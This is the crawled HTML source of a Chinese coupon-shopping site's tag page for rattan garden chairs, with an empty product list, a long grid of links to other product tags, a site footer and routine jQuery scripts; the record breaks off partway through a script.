

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ai5z.com/tag/view/k/tianyuantengyi.html
body_size: 8236
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html class="jp-pc w1200" xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><title></title><meta name="keywords" content=""><meta name="description" content=""><meta name="applicable-device" content="pc" /><meta http-equiv="mobile-agent" content="format=html5;url=:///tag/view/k/tianyuantengyi.html" /><meta http-equiv="mobile-agent" content="format=xhtml;url=:///tag/view/k/tianyuantengyi.html" /><link rel="shortcut icon" type="image/ico" href="/favicon.ico"><link rel="bookmark" href="/favicon.ico"/><link rel=stylesheet type=text/css href="/static/red/css/alert.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/global.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/md-list.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-index.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-zhe-main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/hottag.css" /><script src="https://apps.bdimg.com/libs/jquery/1.11.3/jquery.min.js"></script><script type="text/javascript">jQuery.browser={};(function(){jQuery.browser.msie=false; jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)./)){ jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();</script><script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script><script src="/static/newpi/js/redtag.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/layer/3.1.1/layer.js"></script><script src="/static/newpi/js/fun.js"></script><script src="/static/newpi/js/tdk.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/device.js/0.2.7/device.js"></script><script type="text/javascript">	SITEURL="";
	CURURL="";
	WEBNICK="";
	URL_COOKIE=0;
</script><script type="text/javascript">$.ajax({
		url: "/?m=ajax&a=getuserinfo",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
          $('#YTTUID').val(result.msg.id);
		  $('#YTTUNAME').val(result.msg.username);
		  $('#YTTFACE').val(result.msg.face);
        }
    }); 
</script><link type="text/css" rel="stylesheet"	href="/static/newpi/css/brand.css" /></head><body><div id="toolbar"><div class="bar-con"><ul class="topNav fl"><li><a href="/special.html" target="_blank">精选专场</a></li><li><a href="/article/index.html" target="_blank">头条资讯</a></li><li><a href="/show.html" target="_blank">会员晒单</a></li><li><a href="/pin.html" target="_blank">拼多多优惠券</a></li><li><a href="" target="_blank"><em class="icon-normal icon-phone"></em>手机版</a></li></ul><div class="right-show fr"></div></div></div><script>$.ajax({
		url: "/?m=ajax&a=getlogin",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
         $('.right-show').html(result.msg);           			
		}
	});
</script><link type="text/css" rel="stylesheet" href="/static/newpi/css/morenav.css" /><div class="header"><div class="area"><div class="logo logo1"><div class="fl"><a class="juan-logo fl" href="" title=""><img src="" alt=""></a></div></div><div id="mallSearch" class="mall-search"><form name="search" action="" id="searchForm" class="mallSearch-form clearfix" target="_top" acceptcharset="utf-8"><fieldset><div class="mallSearch-input clearfix"><div class="s-combobox"><div class="s-combobox-input-wrap"><input type="hidden" name="m" value="search"><input type="hidden" name="a" value="index"><input type="text" name="k" autocomplete="off" x-webkit-speech="" x-webkit-grammar="builtin:translate" value="秋装" id="searchprompt"></div></div><button type="submit">搜索<s></s></button></div></fieldset></form><div class="search-keywords"><div class="hot-keys" id="js-hot-keys"></div></div><div class="searchprompt-info cf"><ul class="cf" style="z-index:98;position:absolute;" id="sugwords"></ul></div></div><a rel="nofollow" href="/bao/index.html" target="_blank" style="margin-top: -80px;margin-left: 30px;float: right;"><img src="/static/newpi/images/apply.gif" _hover-ignore="1"></a></div><div class="mainNav"><div class="nav"><ul class="navigation fl"><li ><a  href="">最新折扣</a></li><li ><a href="/jd.html" target="_blank">京东优惠券<i></i></a></li><li ><a href="/jiu.html" >9.9包邮</a></li><li ><a href="/shijiu.html" >20封顶</a></li><li ><a href="/brand.html" target="_blank">品牌团</a></li></ul><div class="state-show fr" ><a rel="nofollow" class="normal-a " href="/gift/index.html" target="_blank">积分商城</a><span id="signinid"><a rel="nofollow" href="#" class="sign_btn signin signbtss normal-a"><em class="icon-normal icon-sign"></em><em class="text stextxix">签到领积分</em></a><div class="normal-side-box"><div class="box-tips signiiss"></div></div></span></div></div></div></div><script type="text/javascript">	$.ajax({
		url: "/?m=ajax&a=getsign",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
          $('.signbtss').addClass(result.msg.class);
		  $('.stextxix').text(result.msg.text);
		  $('.box-tips.signiiss').html(result.msg.html);
        }
    });    
</script><div class="main w1200"><div class="tags-type"><div class="tags-title fl"><h1>田园藤椅</h1></div><div class="tags-con fl"><p>【<strong>田园藤椅</strong>】特价促销专场-最新最全的田园藤椅打折特卖信息，商品品类丰富，实时更新高性价比田园藤椅单品、淘宝网田园藤椅打折特卖信息，品牌田园藤椅特价促销1折起，省钱实惠，所有商品人工质检，品质保障。买田园藤椅，就上！亲：请您记住我们的永久网址:或者按 ctrl+d 收藏我们，下次可以直接来哦！</p></div></div><div class="main pr mt10 clear"><ul class="goods-list clear" style="width:1200px;overflow: hidden;"></ul><div class="page"><em></em><div></div></div></div><div class="tags-other clear"><h3>随便看看</h3><div class="box brand-box other-box"><a href="/tag/view/k/liusubaiseduanku.html" target="_blank">流苏白色短裤</a><a href="/tag/view/k/liusuchaochangerhuan.html" target="_blank">流苏超长耳环</a><a href="/tag/view/k/liusuzhenzhipijian.html" target="_blank">流苏针织披肩</a><a href="/tag/view/k/qiankouxiajichuanwa.html" target="_blank">浅口夏季船袜</a><a href="/tag/view/k/qiankoutaojiaoxiuxianxie.html" target="_blank">浅口套脚休闲鞋</a><a href="/tag/view/k/qiankoufangtounvdanxie.html" target="_blank">浅口方头女单鞋</a><a href="/tag/view/k/qiankouguijiaochuanwa.html" target="_blank">浅口硅胶船袜</a><a href="/tag/view/k/langshaquanmianneiku.html" target="_blank">浪莎全棉内裤</a><a href="/tag/view/k/fudiaoqiangtie.html" target="_blank">浮雕墙贴</a><a href="/tag/view/k/fudiaocaihuishoujitao.html" target="_blank">浮雕彩绘手机套</a><a href="/tag/view/k/fudiaoshou.html" target="_blank">浮雕手镯</a><a href="/tag/view/k/yushikatongdidian.html" target="_blank">浴室卡通地垫</a><a href="/tag/view/k/yushiweishengjianmaojinjia.html" target="_blank">浴室卫生间毛巾架</a><a href="/tag/view/k/yushikeaituoxie.html" target="_blank">浴室可爱拖鞋</a><a href="/tag/view/k/yushishounacengjia.html" target="_blank">浴室收纳层架</a><a href="/tag/view/k/haijunfengweiyi.html" target="_blank">海军风卫衣</a><a href="/tag/view/k/hainingzhenpituoxie.html" target="_blank">海宁真皮拖鞋</a><a href="/tag/view/k/haitanxuefangzhaoshan.html" target="_blank">海滩雪纺罩衫</a><a href="/tag/view/k/haifeisisiyuanxifashui.html" target="_blank">海飞丝丝源洗发水</a><a href="/tag/view/k/haixianshuichanganhuo.html" target="_blank">海鲜水产干货</a><a href="/tag/view/k/runweineiyiwenxiong.html" target="_blank">润微内衣文胸</a><a href="/tag/view/k/linyushuilongtouhuasa.html" target="_blank">淋浴水龙头花洒</a><a href="/tag/view/k/shunvxiaowaitao.html" target="_blank">淑女小外套</a><a href="/tag/view/k/shunvxinkuanchenshan.html" target="_blank">淑女新款衬衫</a><a href="/tag/view/k/shunvmaonelianyiqun.html" target="_blank">淑女毛呢连衣裙</a><a href="/tag/view/k/shunvqizhizhongqun.html" target="_blank">淑女气质中裙</a><a href="/tag/view/k/shunvbaoyurongfu.html" target="_blank">淑女薄羽绒服</a><a href="/tag/view/k/shenkoupingdidanxie.html" target="_blank">深口平底单鞋</a><a href="/tag/view/k/shenxiaofu.html" target="_blank">深圳校服</a><a href="/tag/view/k/shencengjinghuaye.html" target="_blank">深层精华液</a><a href="/tag/view/k/qingcangdongjixuedixue.html" target="_blank">清仓冬季雪地靴</a><a href="/tag/view/k/qingxinyusan.html" target="_blank">清新雨伞</a><a href="/tag/view/k/qingyouhuoguodiliao.html" target="_blank">清油火锅底料</a><a href="/tag/view/k/wenheshencengxiezhuangyou.html" target="_blank">温和深层卸妆油</a><a href="/tag/view/k/wenchuanglian.html" target="_blank">温馨窗帘</a><a href="/tag/view/k/wenjianyuexidingdeng.html" target="_blank">温馨简约吸顶灯</a><a href="/tag/view/k/youxikatongshubiaodian.html" target="_blank">游戏卡通鼠标垫</a><a href="/tag/view/k/youxidianjingjianpan.html" target="_blank">游戏电竞键盘</a><a href="/tag/view/k/zirunwanshuang.html" target="_blank">滋润晚霜</a><a href="/tag/view/k/manzuannverding.html" target="_blank">满钻女耳钉</a><a href="/tag/view/k/qipinvqianbao.html" target="_blank">漆皮女钱包</a><a href="/tag/view/k/qipishouzhuabao.html" target="_blank">漆皮手抓包</a><a href="/tag/view/k/chaojialiangjianchenshan.html" target="_blank">潮假两件衬衫</a><a href="/tag/view/k/chaojiarongchangku.html" target="_blank">潮加绒长裤</a><a href="/tag/view/k/chaoshuangjiannvbao.html" target="_blank">潮双肩女包</a><a href="/tag/view/k/chaonezifengyi.html" target="_blank">潮呢子风衣</a><a href="/tag/view/k/chaonvshichenyi.html" target="_blank">潮女士衬衣</a><a href="/tag/view/k/chaonvkuanyurongfu.html" target="_blank">潮女款羽绒服</a><a href="/tag/view/k/chaonvchangxiudadishan.html" target="_blank">潮女长袖打底衫</a><a href="/tag/view/k/chaonvxieyundongxie.html" target="_blank">潮女鞋运动鞋</a><a href="/tag/view/k/chaoxiaoheiqun.html" target="_blank">潮小黑裙</a><a href="/tag/view/k/chaoxinkuanyaobao.html" target="_blank">潮新款腰包</a><a href="/tag/view/k/chaoshishangyundongfu.html" target="_blank">潮时尚运动服</a><a href="/tag/view/k/chaochungaogenxie.html" target="_blank">潮春高跟鞋</a><a href="/tag/view/k/chaoliuzhongxueshengshoubiao.html" target="_blank">潮流中学生手表</a><a href="/tag/view/k/chaoliuyinhuachenshan.html" target="_blank">潮流印花衬衫</a><a href="/tag/view/k/chaoliushangwushoubiao.html" target="_blank">潮流商务手表</a><a href="/tag/view/k/chaoliuchunjidanxie.html" target="_blank">潮流春季单鞋</a><a href="/tag/view/k/chaoliuniupiqianbao.html" target="_blank">潮流牛皮钱包</a><a href="/tag/view/k/chaoliunannvshubao.html" target="_blank">潮流男女书包</a><a href="/tag/view/k/chaoliuzhitongchangku.html" target="_blank">潮流直筒长裤</a><a href="/tag/view/k/chaoliuerding.html" target="_blank">潮流耳钉</a><a href="/tag/view/k/chaoliuhanbanxiaopixie.html" target="_blank">潮流韩版小皮鞋</a><a href="/tag/view/k/chaoniupipidai.html" target="_blank">潮牛皮皮带</a><a href="/tag/view/k/chaonan9fenku.html" target="_blank">潮男9分裤</a><a href="/tag/view/k/chaonannanbao.html" target="_blank">潮男男包</a><a href="/tag/view/k/chaonanxidaixiezi.html" target="_blank">潮男系带鞋子</a><a href="/tag/view/k/chaonanhanbanchenyi.html" target="_blank">潮男韩版衬衣</a><a href="/tag/view/k/chaobaidaxiaobao.html" target="_blank">潮百搭小包</a><a href="/tag/view/k/chaochunsexiuxianku.html" target="_blank">潮纯色休闲裤</a><a href="/tag/view/k/chaohudiejieshoutibao.html" target="_blank">潮蝴蝶结手提包</a><a href="/tag/view/k/chaoyuechibao.html" target="_blank">潮钥匙包</a><a href="/tag/view/k/chaohanbanpijiake.html" target="_blank">潮韩版皮夹克</a><a href="/tag/view/k/chaohanbanlingqianbao.html" target="_blank">潮韩版零钱包</a><a href="/tag/view/k/chaoyuwendanjianbao.html" target="_blank">潮鳄鱼纹单肩包</a><a href="/tag/view/k/huisenvxie.html" target="_blank">灰色女鞋</a><a href="/tag/view/k/kaoqibigua.html" target="_blank">烤漆壁挂</a><a href="/tag/view/k/kaoqibolicantai.html" target="_blank">烤漆玻璃餐台</a><a href="/tag/view/k/rezhuanyintanghua.html" target="_blank">热转印烫画</a><a href="/tag/view/k/meiyoushalundahuoji.html" target="_blank">煤油砂轮打火机</a><a href="/tag/view/k/zhaopiangexingtaili.html" target="_blank">照片个性台历</a><a href="/tag/view/k/yanweilifuqun.html" target="_blank">燕尾礼服裙</a><a href="/tag/view/k/yanwogeshuizhong.html" target="_blank">燕窝隔水炖盅</a><a href="/tag/view/k/ailixiaowuchunbuzhegao.html" target="_blank">爱丽小屋唇部遮瑕膏</a><a href="/tag/view/k/pianweishenghudian.html" target="_blank">片卫生护垫</a><a href="/tag/view/k/niuzigexingbeidaiku.html" target="_blank">牛仔个性背带裤</a><a href="/tag/view/k/niuziertongfanbuxie.html" target="_blank">牛仔儿童帆布鞋</a><a href="/tag/view/k/niuziliangxie.html" target="_blank">牛仔凉鞋</a><a href="/tag/view/k/niuzicixiuchenshan.html" target="_blank">牛仔刺绣衬衫</a><a href="/tag/view/k/niuzishangwuchangku.html" target="_blank">牛仔商务长裤</a><a href="/tag/view/k/niuzixiajiduanqun.html" target="_blank">牛仔夏季短裙</a><a href="/tag/view/k/niuzinvtonglianyiqun.html" target="_blank">牛仔女童连衣裙</a><a href="/tag/view/k/niuzinvliantiku.html" target="_blank">牛仔女连体裤</a><a href="/tag/view/k/niuzishuixishangyi.html" target="_blank">牛仔水洗上衣</a><a href="/tag/view/k/niuzinantongzhongku.html" target="_blank">牛仔男童中裤</a><a href="/tag/view/k/niuzileisiduanku.html" target="_blank">牛仔蕾丝短裤</a><a href="/tag/view/k/niujinbuxiuxianbao.html" target="_blank">牛津布休闲包</a><a href="/tag/view/k/niujinbuwenjiandai.html" target="_blank">牛津布文件袋</a><a href="/tag/view/k/niujinbuxiang.html" target="_blank">牛津布箱</a><a href="/tag/view/k/niupizhongchangkuanqianbao.html" target="_blank">牛皮中长款钱包</a><a href="/tag/view/k/niupixiuxianbaobao.html" target="_blank">牛皮休闲包包</a><a href="/tag/view/k/niupixiuxiannvdanxie.html" target="_blank">牛皮休闲女单鞋</a><a href="/tag/view/k/niupixiuxianyundongxie.html" target="_blank">牛皮休闲运动鞋</a><a href="/tag/view/k/niupishangwudiannaobao.html" target="_blank">牛皮商务电脑包</a><a href="/tag/view/k/niupiduokaweishoubao.html" target="_blank">牛皮多卡位手包</a><a href="/tag/view/k/niupiduoyongnvbao.html" target="_blank">牛皮多用女包</a><a href="/tag/view/k/niupidarongliangbaobao.html" target="_blank">牛皮大容量包包</a><a href="/tag/view/k/niupipinggennvdanxie.html" target="_blank">牛皮平跟女单鞋</a><a href="/tag/view/k/niupilaliannvqianbao.html" target="_blank">牛皮拉链女钱包</a><a href="/tag/view/k/niupioumeinvxie.html" target="_blank">牛皮欧美女鞋</a><a href="/tag/view/k/niupishenkouxie.html" target="_blank">牛皮深口鞋</a><a href="/tag/view/k/niupichaoliuqianbao.html" target="_blank">牛皮潮流钱包</a><a href="/tag/view/k/niupinanshipiyi.html" target="_blank">牛皮男士皮衣</a><a href="/tag/view/k/niupizhenpipijia.html" target="_blank">牛皮真皮皮夹</a><a href="/tag/view/k/niupizhenpixiongbao.html" target="_blank">牛皮真皮胸包</a><a href="/tag/view/k/niupizhenpigaotongxue.html" target="_blank">牛皮真皮高筒靴</a><a href="/tag/view/k/niupijianyueshoutibao.html" target="_blank">牛皮简约手提包</a><a href="/tag/view/k/niupizhidiyxiangce.html" target="_blank">牛皮纸diy相册</a><a href="/tag/view/k/niupiruandipixie.html" target="_blank">牛皮软底皮鞋</a><a href="/tag/view/k/niupixuedixuezi.html" target="_blank">牛皮雪地靴子</a><a href="/tag/view/k/niupigaodangnvbao.html" target="_blank">牛皮高档女包</a><a href="/tag/view/k/niujindiqiankoudanxie.html" target="_blank">牛筋底浅口单鞋</a><a href="/tag/view/k/mudanmengnalishashizixiu.html" target="_blank">牡丹蒙娜丽莎十字绣</a><a href="/tag/view/k/techanhetianyuzao.html" target="_blank">特产和田玉枣</a><a href="/tag/view/k/techanhaoxiangnihongzao.html" target="_blank">特产好想你红枣</a><a href="/tag/view/k/techanguantou.html" target="_blank">特产罐头</a><a href="/tag/view/k/techanjinzhengu.html" target="_blank">特产金针菇</a><a href="/tag/view/k/tejiachuangyizhiwujia.html" target="_blank">特价创意置物架</a><a href="/tag/view/k/tejiadigui.html" target="_blank">特价地柜</a><a href="/tag/view/k/tejiadoupeng.html" target="_blank">特价斗篷</a><a href="/tag/view/k/tejiaxinkuangaogenxie.html" target="_blank">特价新款高跟鞋</a><a href="/tag/view/k/tejiazhinengshouji.html" target="_blank">特价智能手机</a><a href="/tag/view/k/tejiamaoyikaishan.html" target="_blank">特价毛衣开衫</a><a href="/tag/view/k/tejiaxilianmaojin.html" target="_blank">特价洗脸毛巾</a><a href="/tag/view/k/tejiadiandongdadanqi.html" target="_blank">特价电动打蛋器</a><a href="/tag/view/k/tejianannvtuoxie.html" target="_blank">特价男女拖鞋</a><a href="/tag/view/k/tejiapijia.html" target="_blank">特价皮夹</a><a href="/tag/view/k/tejiashuimianmianmo.html" target="_blank">特价睡眠面膜</a><a href="/tag/view/k/tejiawudaofu.html" target="_blank">特价舞蹈服</a><a href="/tag/view/k/tejiagaoxiangchuang.html" target="_blank">特价高箱床</a><a href="/tag/view/k/tejialongtou.html" target="_blank">特价龙头</a><a href="/tag/view/k/tedamajiake.html" target="_blank">特大码夹克</a><a href="/tag/view/k/tejiwuyishandahongpao.html" target="_blank">特级武夷山大红袍</a><a href="/tag/view/k/hulimaozhenpixuedixue.html" target="_blank">狐狸毛真皮雪地靴</a><a href="/tag/view/k/goumaorongwanju.html" target="_blank">狗毛绒玩具</a><a href="/tag/view/k/zhuzhubaozhen.html" target="_blank">猪猪抱枕</a><a href="/tag/view/k/maotouyingzhenzhishan.html" target="_blank">猫头鹰针织衫</a><a href="/tag/view/k/maoerduocaomao.html" target="_blank">猫耳朵草帽</a><a href="/tag/view/k/tatumaoxinkuanpicao.html" target="_blank">獭兔毛新款皮草</a><a href="/tag/view/k/xuanguanchufangdidian.html" target="_blank">玄关厨房地垫</a><a href="/tag/view/k/yuhuashoulian.html" target="_blank">玉化砗磲手链</a><a href="/tag/view/k/yushitejiashou.html" target="_blank">玉石特价手镯</a><a href="/tag/view/k/yumitangfaqi.html" target="_blank">玉米烫发器</a><a href="/tag/view/k/mashangwuxianshubiao.html" target="_blank">玛尚无线鼠标</a><a href="/tag/view/k/wanjuertongwangyuanjing.html" target="_blank">玩具儿童望远镜</a><a href="/tag/view/k/meiguiguagou.html" target="_blank">玫瑰挂钩</a><a href="/tag/view/k/meiguibolihuaping.html" target="_blank">玫瑰玻璃花瓶</a><a href="/tag/view/k/meiguihuaneiyi.html" target="_blank">玫瑰花内衣</a><a href="/tag/view/k/meiguijinnvkuanxianglian.html" target="_blank">玫瑰金女款项链</a><a href="/tag/view/k/meiguijinweijie.html" target="_blank">玫瑰金尾戒</a><a href="/tag/view/k/huanbaobaozhuanghe.html" target="_blank">环保包装盒</a><a href="/tag/view/k/huanbaojiayoujiao.html" target="_blank">环保甲油胶</a><a href="/tag/view/k/huanbaotongchuang.html" target="_blank">环保童床</a><a href="/tag/view/k/huanqiudanxie.html" target="_blank">环球单鞋</a><a href="/tag/view/k/xiandaizhongshiyigui.html" target="_blank">现代中式衣柜</a><a href="/tag/view/k/xiandaishishangditan.html" target="_blank">现代时尚地毯</a><a href="/tag/view/k/xiandaishishangcanzhuoyi.html" target="_blank">现代时尚餐桌椅</a><a href="/tag/view/k/xiandaijianyueertongchuang.html" target="_blank">现代简约儿童床</a><a href="/tag/view/k/xiandaijianyueshafajin.html" target="_blank">现代简约沙发巾</a><a href="/tag/view/k/xianhuoshoujike.html" target="_blank">现货手机壳</a><a href="/tag/view/k/bolioushishuiguopan.html" target="_blank">玻璃欧式水果盘</a><a href="/tag/view/k/bolikaoqicantai.html" target="_blank">玻璃烤漆餐台</a><a href="/tag/view/k/bolidiancilucanzhuo.html" target="_blank">玻璃电磁炉餐桌</a><a href="/tag/view/k/boligaiwan.html" target="_blank">玻璃盖碗</a><a href="/tag/view/k/bolibijibendiannaozhuo.html" target="_blank">玻璃笔记本电脑桌</a><a href="/tag/view/k/bolidiaoweipingguan.html" target="_blank">玻璃调味瓶罐</a><a href="/tag/view/k/shanhurongdanrenbeizhao.html" target="_blank">珊瑚绒单人被罩</a><a href="/tag/view/k/shanhurongnvkuanshuiyi.html" target="_blank">珊瑚绒女款睡衣</a><a href="/tag/view/k/shanhurongkuanshuiyi.html" target="_blank">珊瑚绒款睡衣</a><a href="/tag/view/k/shanhurongqiudongshuipao.html" target="_blank">珊瑚绒秋冬睡袍</a><a href="/tag/view/k/zhenzhudankexianglian.html" target="_blank">珍珠单颗项链</a><a href="/tag/view/k/zhenzhuxinkuanlianyiqun.html" target="_blank">珍珠新款连衣裙</a><a href="/tag/view/k/zhenzhuzhenzhumaoyilian.html" target="_blank">珍珠珍珠毛衣链</a><a href="/tag/view/k/zhenzhuniukou.html" target="_blank">珍珠纽扣</a><a href="/tag/view/k/zhenzhumianmofen.html" target="_blank">珍珠面膜粉</a><a href="/tag/view/k/liulizhushoulian.html" target="_blank">琉璃珠手链</a><a href="/tag/view/k/ruishiyundongshoubiao.html" target="_blank">瑞士运动手表</a><a href="/tag/view/k/tianmeitaotouzhenzhishan.html" target="_blank">甜美套头针织衫</a><a href="/tag/view/k/tianmeixiaoshan.html" target="_blank">甜美小衫</a><a href="/tag/view/k/tianmeixinkuanduanqun.html" target="_blank">甜美新款短裙</a><a href="/tag/view/k/tianmeixianshougongzhuqun.html" target="_blank">甜美显瘦公主裙</a><a href="/tag/view/k/shengtaimianyingerniaobu.html" target="_blank">生态棉婴儿尿布</a><a href="/tag/view/k/shengrikapian.html" target="_blank">生日卡片</a><a href="/tag/view/k/shengxianhaixian.html" target="_blank">生鲜海鲜</a><a href="/tag/view/k/tianyuanketingqiangzhi.html" target="_blank">田园客厅墙纸</a><a href="/tag/view/k/tianyuanxiaohua.html" target="_blank">田园小花</a><a href="/tag/view/k/tianyuanchahua.html" target="_blank">田园插花</a><a href="/tag/view/k/tianyuanoushidougui.html" target="_blank">田园欧式斗柜</a><a href="/tag/view/k/tianyuanhuanbaoqiangzhi.html" target="_blank">田园环保墙纸</a><a href="/tag/view/k/tianyuanxiandaichuanglian.html" target="_blank">田园现代窗帘</a><a href="/tag/index.html" target="_blank">更多&gt;&gt;</a></div></div></div><div class="foot"><div class="white_bg"><div class="foot-con"><div class="con-box-n clear"><div class="app-side-box fl"><p class="app-show"><img src="" width="128px"></p><p class="app-txt">扫描二维码打开</p></div><div class="con-left-info fl"><dl class="update"><dt>关于我们</dt><dd><a rel="nofollow" href="/help/read/id/1.html" target="_blank"><i></i>关于我们</a></dd><dd><a rel="nofollow" href="/help/read/id/3.html" target="_blank"><i></i>联系我们</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>新浪微博</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>QQ空间</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>腾讯微博</a></dd></dl><dl class="cooperation"><dt>商务合作</dt><dd><a href="/bao/index.html" target="_blank"><i></i>卖家报名</a></dd><dd><a rel="nofollow" href="/help/read/id/5.html" target="_blank"><i></i>免责声明</a></dd><dd><a rel="nofollow" href="/help/read/id/2.html" target="_blank"><i></i>广告合作</a></dd><dd><a rel="nofollow" href="/help/app.html" target="_blank"><i></i>APP客户端</a></dd></dl><dl class="cor-info"><dt>用户帮助</dt><dd><a rel="nofollow" href="/help/read/id/6.html" target="_blank"><i></i>常见问题</a></dd><dd><a rel="nofollow" href="/help/qianggou.html" target="_blank"><i></i>抢购小技巧</a></dd><dd class="school"><a rel="nofollow" href="/help/xiaobao.html" target="_blank"><i></i>消费者保障</a></dd></dl><dl class="help-info"><dt>会员中心</dt><dd><a rel="nofollow" href="/user/like.html" target="_blank"><i></i>我的收藏</a></dd><dd><a rel="nofollow" href="/user/register.html" target="_blank"><i></i>免费注册</a></dd><dd><a rel="nofollow" href="/user/login.html" target="_blank"><i></i>登录本站</a></dd><dd><a rel="nofollow" href="/forget/index.html" target="_blank"><i></i>找回密码</a></dd></dl></div><div class="con-menu fr"><!--<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;site=qq&amp;menu=yes" class="service-add fl" target="_blank"></a>--><span class="service-time fl"><p>周一至周六 </p><p>9:00-22:00 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p></span></div></div><div class="footer_new"><div class="box"></div></div><p>是一家<a href=""><b>优惠券</b></a>领取导购比价网站。汇集<a href=""><b>淘宝优惠券</b></a>、天猫超市优惠券、京东优惠券、拼多多优惠券。网站中的商品均来自于互联网，所有商品信息请以店内详情为准。</p><p>联系我们:dsad6236@hotmail.com</p><p class="ft-company">&nbsp;&nbsp;<a rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank"></a>&#12288;&#12288;Copyright &copy; 2010 - 2019  All Rights Reserved  </p></div></div></div><script type="text/javascript">var yangtataER = {
 root: "",
 site: "",  
 url:{}
};
var lang = {};
lang.tips = "友情提示";lang.please_input = "请输入";lang.username = "帐号";lang.password = "密码";lang.login_title = "用户登陆";lang.correct_itemurl = "正确的商品地址";lang.title = "标题";lang.card_loading = "正在获取用户信息";lang.wait = "请稍后......";lang.chaxun = "报名查询系统";lang.fanli = "查询优惠券";lang.please_select = "请选择分类";</script><script type="text/javascript" src="/static/js/jquery/plugins/jquery.tools.min.js"></script><script type="text/javascript" src="/static/js/jquery/plugins/formvalidator.js"></script><script type="text/javascript" src="/static/js/fileuploader.js"></script><script type="text/javascript" src="/static/js/yangtata.js"></script><script type="text/javascript" src="/static/js/dialog.js"></script><script type="text/javascript" src="/static/js/user.js"></script><script type="text/javascript" src="/static/newpi/js/lightbox.js"></script><script type="text/javascript" src="/static/newpi/js/goodlist.js"></script><script type="text/javascript">	$('img.lazy').lazyload({threshold:200,failure_limit:30,effect : "fadeIn"});	
    var YANGTATA = {    
    loginurl:"/user/login.html",
    userurl:"/user/index.html",    
	fanliurl: "/ajax/fanli.html",
	pid: "",
	exn: "积分"
};
</script><script>	$.ajax({
		url: "/?m=ajax&a=getmsgnum",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
	    if(result.status==1 && result.msg>0){
        layer.open({
        type: 1
		,title:'短消息提醒'
		,anim: 2
        ,offset: 'rb' //具体配置参考：http://www.layui.com/doc/modules/layer.html#offset
        ,id: 'layerDemo' //防止重复弹出
        ,content: '<div style="padding: 20px 100px;">您有'+ result.msg +'条未读短消息</div>'
        ,btn: '立即阅读'
